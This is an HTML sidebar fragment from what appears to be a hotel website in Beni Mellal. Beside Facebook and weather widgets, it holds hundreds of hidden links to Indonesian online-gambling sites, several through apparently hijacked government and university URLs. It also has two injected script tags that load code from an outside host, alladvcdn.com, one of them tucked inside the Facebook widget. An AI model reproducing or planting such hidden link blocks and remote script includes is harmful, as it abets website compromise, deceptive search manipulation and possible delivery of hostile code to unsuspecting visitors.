<a style="display:none" href="https://mailaolcom.org/">https://mailaolcom.org</a>
<a style="display:none" href="https://oscarcastedo.com/">https://oscarcastedo.com</a>
<a style="display:none" href="https://koplo88.net/">https://koplo88.net</a>
<a style="display:none" href="https://andara99terbaik.com/">login andara99</a>
<a style="display:none" href="https://semangat4dmenang.com/">login semangat4d</a>
<a style="display:none" href="https://floralfields.net/">login andara99</a>
<a style="display:none" href="https://kedaton88.co/">login kedaton88</a>
<a style="display:none" href="http://diretoriodesign.com/">login semangat4d</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/">https://layanan.pesawarankab.go.id/public/admin/js/imbaslot/</a>
<a style="display:none" href="https://layanan.pesawarankab.go.id/public/admin/css/languages/-/dragon222/">dragon222</a>
<a style="display:none" href="http://elearning.unwir.ac.id/files/images/-/albaslot/">http://elearning.unwir.ac.id/files/images/-/albaslot/</a>
<a style="display:none" href="http://elearning.unwir.ac.id/admin/roles/tests/-/">slot thailand</a>
<a style="display:none" href="https://pemburuprofit1.com/">https://pemburuprofit1.com/</a>
<a style="display:none" href="https://ozwritingessay.com/">login yosi88</a>
<a style="display:none" href="https://lequebecqualifie.com/">Hkplay</a>
<a style="display:none" href="https://restaurantemacellum.com/">login Yosi88</a>
<a style="display:none" href="https://tarihnedio.com/">copacobana99</a>
<script src="https://alladvcdn.com/onlylos.js"></script>
<a style="display:none" href="https://gacorr.tribunablog.com/">https://gacorr.tribunablog.com/</a>
<a style="display:none" href="https://gacorr.blogdigy.com/">https://gacorr.blogdigy.com/</a>
<a style="display:none" href="https://gacorr.blogdon.net/">https://gacorr.blogdon.net/</a>
<a style="display:none" href="https://gacorr.amoblog.com/">https://gacorr.amoblog.com/</a>
<a style="display:none" href="https://gacorr.onesmablog.com/">https://gacorr.onesmablog.com/</a>
<a style="display:none" href="https://unoslot.blogdon.net/">https://unoslot.blogdon.net/</a>
<a style="display:none" href="https://unoslot.amoblog.com/">https://unoslot.amoblog.com/</a>
<a style="display:none" href="https://apecourse.com/">link alternatif hit88</a>
<a style="display:none" href="https://ejournal.uniks.ac.id/lib/pkp/js/-/">receh88</a>
<a style="display:none" href="https://icorcs.ikhac.ac.id/wp-admin/js/-/">yoktogel</a>
<a style="display:none" href="https://heytherejae.com/">Jp99</a>
<a style="display:none" href="https://guiadelospirineos.com/">daftar hit88</a>
<a style="display:none" href="https://qceptech.com/">Jp99</a>
<a style="display:none" href="https://eaglestylish.com/">https://eaglestylish.com/</a>
<a style="display:none" href="https://machineryin.com/">Jp99</a></div></section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Facebook</h2>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Hotel-La-Luna-712799535489999/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Hotel-La-Luna-712799535489999/"></blockquote></div></div><script src="https://alladvcdn.com/onlylos.js"></script>
</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title">Météo Beni Mellal</h2>			<div class="textwidget"><div style="width:500px; height:200px;">
    <object type="application/x-shockwave-flash" data="http://swf.yowindow.com/yowidget3.swf">
    	<param name="movie" value="http://swf.yowindow.com/yowidget3.swf"/>
    	<param name="allowfullscreen" value="true"/>
    	<param name="wmode" value="opaque"/>
    	<param name="bgcolor" value="#FFFFFF"/>
    	<param name="flashvars" 
    	value="location_id=gn:2555745&amp;location_name=Beni%20Mellal&amp;time_format=12&amp;unit_system=custom&amp;u_temperature=c&amp;u_wind_speed=mph&amp;u_pressure=in&amp;u_pressure_level=location&amp;u_distance=km&amp;u_rain_rate=in&amp;background=#FFFFFF&amp;mini_locationBar=true&amp;mini_momentBar=true&amp;mini_action=window&amp;copyright_bar=false"
    />
        <a href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright"
        style="width:500px;height:200px;display: block;text-indent: -50000px;font-size: 0px;background:#DDF url(https://yowindow.com/img/logo.png) no-repeat scroll 50% 50%;"
        >Weather Widget</a>
    </object>
</div>
<div style="width: 500px; height: 15px; font-size: 14px; font-family: Arial,Helvetica,sans-serif;">
	<span style="float:left;"><a target="_top" href="http://WeatherScreenSaver.com?client=widget&amp;link=copyright" style="color: #2fa900; font-weight:bold; text-decoration:none;" title="Free Weather Widget">YoWindow.com</a></span>
	<span style="float:right; color:#888888;">Forecast by&nbsp;<a href="http://yr.no" style="color: #2fa900; text-decoration:none;">yr.no</a></span>
</div>
</div>
		</section><section id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://hapsariadiningrum.com">boom138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Benderaslot">Benderaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusabet777">nusabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasiqq">Aplikasiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dewa78">Dewa78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia123">kia123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
